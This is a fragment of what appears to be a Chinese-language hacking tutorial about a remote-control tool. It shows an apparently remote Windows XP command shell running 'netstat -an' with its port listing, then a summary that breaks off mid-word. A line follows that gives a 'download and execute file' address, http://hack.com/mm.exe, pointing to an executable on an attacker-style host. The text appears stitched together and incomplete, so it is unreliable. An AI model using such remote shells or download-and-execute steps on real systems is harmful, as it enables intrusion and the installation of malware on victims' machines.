 Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>cd\
cd\
C:\>netstat -an
netstat -an
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1032 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1033 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1034 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1035 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1036 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1040 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1041 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1042 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1043 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3937 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5000 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1032 127.0.0.1:3937 ESTABLISHED
TCP 127.0.0.1:1033 127.0.0.1:3937 ESTABLISHED
图 6
三、小结
从上面的介绍
我们可以看出, Fan-
下载执行文件
文件地址： http://hack.com/mm.exe